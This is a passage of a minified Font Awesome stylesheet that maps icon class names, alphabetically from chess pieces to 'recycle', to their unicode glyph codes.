night:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-handshake:before{content:"\f2b5"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-haykal:before{content:"\f666"}.fa-hdd:before{content:"\f0a0"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa